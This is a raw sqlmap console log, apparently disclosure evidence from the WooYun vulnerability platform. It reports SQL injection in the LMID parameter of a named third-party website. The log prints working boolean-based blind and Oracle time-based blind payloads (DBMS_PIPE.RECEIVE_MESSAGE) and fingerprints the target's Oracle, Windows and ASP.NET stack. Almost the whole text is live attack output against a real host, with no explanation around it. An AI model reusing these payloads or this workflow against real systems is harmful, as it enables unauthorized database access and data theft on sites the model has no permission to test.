 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: LMID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LMID=49' AND 2309=2309 AND 'twIa'='twIa
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LMID=49' AND 2792=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(103)||CHR
(89)||CHR(86),5) AND 'xBhC'='xBhC
---
[18:57:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:57:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:57:51] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.ks2y.com'
www.wooyun.org